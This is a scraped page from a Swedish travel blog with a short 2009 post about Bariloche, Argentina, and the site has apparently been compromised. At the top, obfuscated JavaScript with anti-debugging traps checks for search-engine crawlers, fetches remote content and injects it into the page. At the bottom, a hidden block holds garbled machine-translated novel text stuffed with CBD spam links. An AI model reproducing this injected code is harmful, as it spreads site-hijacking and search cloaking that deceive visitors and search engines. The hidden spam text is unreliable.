_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1457" class="post-1457 post type-post status-publish format-standard hentry category-argentina category-around-the-world category-south-america tag-anton-freszals tag-argentina tag-backpacking tag-bariloche tag-blogg tag-buenos-aires tag-calafate tag-erik-ohlson tag-fiske tag-fitz-roy tag-gouda tag-jorden-runt tag-mendoza tag-optio-w60 tag-patagonien tag-pentax tag-perito-moreno-glacier tag-puerto-madryn tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-sta-travel tag-sydamerika tag-the-escape tag-torres-del-paine tag-trekking">

	
	<header class="entry-header">

		<h1 class="entry-title">Bariloche.</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/bariloche/" title="23:11" rel="bookmark"><time class="entry-date published updated" datetime="2009-03-31T23:11:55+02:00">2009/03/31</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/south-america/argentina/" rel="category tag">Argentina</a>, <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>Vi har for andra gangen forflyttat oss fran ostra till vastra Patagonien och naturmassigt ar aterigen kontrasten stor. Vi befinner oss i Argentina´s &#8220;<a href="http://www.theescape.se/?p=1230">Queenstown</a>&#8220;(Huvudstad for adrenalin och skidakning pa NZ) , <strong>Bariloche</strong>. Det har varit en fantastiskt vacker dag som tillbringats pa uteserveringar under trad i skiftande farger och varmande hostsol. Ett overskott av naturbilder och ett underskott av olbilder har det varit pa THE ESCAPE senaste tiden. Har kommer en kombinerad.</p>
<p><a href="http://www.theescape.se/?attachment_id=1456" rel="attachment wp-att-1456" title="imgp2940.JPG"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/imgp2940.JPG" alt="imgp2940.JPG" /></a></p>
<p><em>Imperial, med utsikt over sjon intill staden Bariloche.</em></p>
<p><strong>Jag forsoker overtala mitt resesallskap Anton att overvinna sin hojdradsla och kora &#8220;paragliding&#8221;. </strong>Jag tror att han fegar ur men om han inte gor det lovar jag att bada i glaciarsjon ni ser bakom olen. (KALLT!!!!)</p>
<p>/E</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://www.theescape.se/tag/anton-freszals/" rel="tag">Anton Freszals</a><a href="https://www.theescape.se/tag/argentina/" rel="tag">Argentina</a><a href="https://www.theescape.se/tag/backpacking/" rel="tag">Backpacking</a><a href="https://www.theescape.se/tag/bariloche/" rel="tag">Bariloche</a><a href="https://www.theescape.se/tag/blogg/" rel="tag">Blogg</a><a href="https://www.theescape.se/tag/buenos-aires/" rel="tag">Buenos Aires</a><a href="https://www.theescape.se/tag/calafate/" rel="tag">Calafate</a><a href="https://www.theescape.se/tag/erik-ohlson/" rel="tag">Erik Ohlson</a><a href="https://www.theescape.se/tag/fiske/" rel="tag">Fiske</a><a href="https://www.theescape.se/tag/fitz-roy/" rel="tag">Fitz Roy</a><a href="https://www.theescape.se/tag/gouda/" rel="tag">Gouda</a><a href="https://www.theescape.se/tag/jorden-runt/" rel="tag">Jorden Runt</a><a href="https://www.theescape.se/tag/mendoza/" rel="tag">Mendoza</a><a href="https://www.theescape.se/tag/optio-w60/" rel="tag">Optio W60</a><a href="https://www.theescape.se/tag/patagonien/" rel="tag">Patagonien</a><a href="https://www.theescape.se/tag/pentax/" rel="tag">Pentax</a><a href="https://www.theescape.se/tag/perito-moreno-glacier/" rel="tag">Perito Moreno Glacier</a><a href="https://www.theescape.se/tag/puerto-madryn/" rel="tag">Puerto Madryn</a><a href="https://www.theescape.se/tag/resa/" rel="tag">Resa</a><a href="https://www.theescape.se/tag/resblogg/" rel="tag">Resblogg</a><a href="https://www.theescape.se/tag/reseblogg/" rel="tag">Reseblogg</a><a href="https://www.theescape.se/tag/resor/" rel="tag">Resor</a><a href="https://www.theescape.se/tag/roadtrip/" rel="tag">Roadtrip</a><a href="https://www.theescape.se/tag/sta-travel/" rel="tag">STA Travel</a><a href="https://www.theescape.se/tag/sydamerika/" rel="tag">Sydamerika</a><a href="https://www.theescape.se/tag/the-escape/" rel="tag">THE ESCAPE</a><a href="https://www.theescape.se/tag/torres-del-paine/" rel="tag">Torres del Paine</a><a href="https://www.theescape.se/tag/trekking/" rel="tag">Trekking</a>				</span>
			</div><!-- .entry-tags -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.theescape.se/quilmes/" rel="prev"><span class="screen-reader-text">Previous Post:</span>Quilmes.</a></div><div class="nav-next"><a href="https://www.theescape.se/ferdinand/" rel="next"><span class="screen-reader-text">Next Post:</span>Ferdinand.</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
		<header class="comments-header">

			<h2 class="comments-title">
							</h2>

		</header><!-- .comment-header -->

		
		<ol class="comment-list">
					<li id="comment-13482" class="comment even thread-even depth-1">
			<article id="div-comment-13482" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Migration Mark</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.theescape.se/bariloche/#comment-13482"><time datetime="2009-04-02T14:34:18+02:00">2009/04/02 at 14:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome man, looks like you are loving Patagonia!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.theescape.se/bariloche/?replytocom=13482#respond' data-commentid="13482" data-postid="1457" data-belowelement="div-comment-13482" data-respondelement="respond" data-replyto="Reply to Migration Mark" aria-label='Reply to Migration Mark'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bariloche/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.theescape.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1af957cd0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.theescape.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996767' id='akismet-frontend-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Ah, Fan Hengfei only had time to scream, before being burned to ashes.The lethality is even more terrifying. Li Wang is a good example.</p>
<p>Okay, let me play with him. At this moment, the man in the blue robe behind Bai Zijing laughed.The eldest prince and the third prince are extremely powerful, not weaker than us.</p>
<p>This is the gorgeous dividing line one of <a href="https://oxosstage.wpengine.com/tZSIlRDSWax/sold-cbd-halloween-products-out-317-theyre-until-harrison-why/">Sold Cbd Halloween Products Out 317 Theyre Until Harrison Why</a> the strongest three princes.Because this sword energy is really terrifying. The next moment, there was a hint of madness in his eyes, and he quickly scratched his palm.</p>
<p>Furthermore, if this little brother is really talented, it will not be too late for the elders to fight for it.Thank you for your support all the time. I hope you can support me in the Hall of Glory <a href="https://oxosstage.wpengine.com/RqAacvknvKeFMh/gummies-benefits-9402-coverage-understanding-does-cover-cbd-medicare-and/">Gummies Benefits 9402 Coverage Understanding Does Cover Cbd Medicare And</a> for Writers and the General Election of Works at the Starting <a href="https://oxosstage.wpengine.com/pDRnpRbyzjLJVb/analysis-complaints-asher-sokvs-reviews-a-house-cbd-58432-the-comprehensive/">Analysis Complaints Asher Sokvs Reviews A House Cbd 58432 The Comprehensive</a> Point 515 Fan Festival.</p>
<p>Boy, you are looking for death. The next moment, he probed the other palm.Not only that, but he even accelerated the speed, and once the ground escape technique was released, he flew thousands of miles away.</p>
<p>I really don t know what he thinks. How could such a reckless person become a prince in the future Hearing this, even the Holy Majesty frowned slightly.Jiaolongjian, that s the third prince s treasure It seems that the third prince really played his cards.</p>
<p>Coming quickly from the front. Accompanied by that, there was also a terrifying dragon roar.The palm of indestructible chaos. Liu Mingyue yelled even more, the air of chaos erupted in <a href="https://oxosstage.wpengine.com/nEFeTdC/guide-with-cbd-comprehensive-623-strength-extra-for-a-sleep-finding-relief-ctzsn-gummies/">Guide With Cbd Comprehensive 623 Strength Extra For A Sleep Finding Relief Ctzsn Gummies</a> her body, forming a big bright palm, and grabbed it forward.</p>
<p>So the next moment, these people roared angrily, fighting against the catastrophe in the sky.The strength is terrifying, and they used great means to escape.</p>
<p>And formed a kind of terror boxing. Among them is the dragon sword <a href="https://oxosstage.wpengine.com/StBDIjlHMzPJuZ/of-calm-reclaim-peace-mind-cbd-your-cbd-gummies-595-for-gummies/">Of Calm Reclaim Peace Mind Cbd Your Cbd Gummies 595 For Gummies</a> soul, which has super attack power.And at this time, Boxer snorted coldly, what Zhan Clan, what Golden Lion King, in my opinion, it s nothing more than that, today, I will suppress you, right There are changes again.</p>
<p>Numb. This kid can definitely compete with the Golden Lion King.From behind, the Third Prince and the others also noticed this scene and made a quick move.</p>
<p>Apart from the first knife and boxing fighter, the other three are also very powerful.Then the sound waves rippled and the <a href="https://oxosstage.wpengine.com/qCilv/everyday-cbd-take-15503-to-compelling-gummies-reasons/">Everyday Cbd Take 15503 To Compelling Gummies Reasons</a> energy attacked, causing the blood in their bodies to roll.</p>
<p>Finally, the vigorous stone gambling conference came to an end, and the powerhouses of the five holy places, as well as the Tuoba family, Ouyang family and Huangfu family.Without exception, they are all strong in the fifth vein.</p>
<p>The black robed monk <a href="https://oxosstage.wpengine.com/AHlcwHuHCcUBK/stop-anxiety-in-tracks-its-full-powerful-189/">Stop Anxiety In Tracks Its Full Powerful 189</a> s expression changed. The demonic aura on his body belonged to the dark category.It s really a troublesome thing. After Liu Mingyue learned about it, she also had a dignified expression.</p>
<p>Afterwards, the three figures rushed towards Lin Xuan equally quickly.His eyes were fixed straight ahead. In front, a red light manifested, and the figure of a dark red dragon appeared.</p>
<p>Even if Gao Zhichao had a <a href="https://oxosstage.wpengine.com/GUvmdNITNr/efficacy-5128-sleep-a-and-side-of-gummies-effects-review-safety-blvav-relaxium-comprehensive/">Efficacy 5128 Sleep A And Side Of Gummies Effects Review Safety Blvav Relaxium Comprehensive</a> strong soul, he couldn t kill him at this <a href="https://oxosstage.wpengine.com/KUKWmlWkC/cbd-real-deliver-review-hype-gummies-a-top-199-does-the-fox-of-user-news/">Cbd Real Deliver Review Hype Gummies A Top 199 Does The Fox Of User News</a> moment.Humph Lin Xuan snorted coldly, you didn t use the sword like that, and you didn t use the sword like that.</p>
<p>The other party s pupil technique is even stronger than him.Let <a href="https://oxosstage.wpengine.com/RJhCil/best-sleeping-28-the-natural-restful-sleep-a-for-finding-ckjpq-nights-gummies/">Best Sleeping 28 The Natural Restful Sleep A For Finding Ckjpq Nights Gummies</a> s go back. Hearing these words, Old Monster Dugu sighed.</p>
<p>So, he decided to find a place and use the super teleportation array.These are the elders of the royal family in the Taihuang Palace, and when they saw this golden treasure box, they also said it.</p>
